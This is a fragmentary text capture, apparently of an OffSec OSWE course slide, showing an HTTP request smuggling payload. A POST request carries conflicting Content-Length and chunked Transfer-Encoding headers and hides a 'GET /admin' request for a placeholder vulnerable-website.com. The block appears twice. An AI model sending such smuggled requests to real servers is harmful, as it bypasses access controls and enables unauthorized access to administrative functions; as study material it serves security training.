 also this thing i
guess
Front-end server
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
OffSec™
OSWE